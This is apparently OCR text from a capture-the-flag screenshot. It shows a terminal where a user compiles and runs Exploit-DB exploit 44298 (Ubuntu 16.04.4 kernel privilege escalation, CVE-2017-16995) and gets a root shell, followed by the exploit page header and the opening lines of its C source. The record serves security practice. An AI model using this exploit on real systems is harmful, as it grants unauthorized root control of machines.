 Applications
Places
Terminal
Fri 03:47
1
tr
Linux Kernel < 4.4.0-116 (Ubuntu 16.04.4) - Local Privilege Escalation - Mozilla Firefox
MyPlace
quipqiup - cryptoquip ...
Preferences
dffc504aa55359b926...
http://192.1...00/api/users
ubuntu 16.04.3 exploi...
Linux Kernel < 4.4.0-...
https://www.exploit-db.com/exploits/44298/
root@node: /tmp
File Edit View Search Terminal Help
mark@node:/tmp$ ls
44298.c mongodb-27017.sock systemd-private-22fddee5faed4d5bb348ced4dbc60cc0-systemd-timesyncd.service-nF0jJn vmware-root
mark@node:/tmp$ gcc 44298.c
mark@node:/tmp$ ls
44298.c a.out mongodb-27017.sock systemd-private-22fddee5faed4d5bb348ced4dbc60cc0-systemd-timesyncd.service-nF0jJn vmware-root
mark@node:/tmp$ ./a.out
task_struct = ffff88002d4f8f00
uidptr = ffff88002f0e36c4
spawning root shell
root@node:/tmp# id
uid=0(root) gid=0(root) groups=0(root),1001(mark)
root@node:/tmp#
Kernel < 4.4.0-116 (Ubuntu 16.04.4) - Local Privilege
Escalation
EDB-ID: 44298
Author: Bruce Leidl
Published: 2018-03-16
CVE: CVE-2017-16995
Type: Local
Platform: Linux
Aliases: N/A
Advisory/Source: Link
Tags: N/A
E-DB Verified:
Exploit: Download / View Raw
Vulnerable App: N/A
« Previous Exploit
Next Exploit »
1 /*
2 * Ubuntu 16.04.4 kernel priv esc
3 *
4 * all credits to @bleidl
5 * - vnik
6 */
7
8 // Tested on:
9 // 4.4.0-116-generic #140-Ubuntu SMP Mon Feb 12 21:23:04 UTC 2018 x86_64
10 // if different kernel adjust CRED offset + check kernel stack size
11 #include <stdio.h>
12 #include <stdlib.h>
13 #include <unistd.h>
14 #include <errno.h>
15 #include <fcntl.h>
16 #include <string.h>
17 #include <linux/bpf.h>
18 #include <linux/unistd.h>
19 #include <sys/mman.h>
20 #include <sys/types.h>
21 #include <sys/socket.h>
22 #include <sys/un.h>
23 #include <sys/stat.h>
24 #include <stdint.h>
25
26 #define PHYS_OFFSET 0xffff880000000000
27 #define CRED_OFFSET 0x5f8
28 #define UID_OFFSET 4
29 #define LOG_BUF_SIZE 65536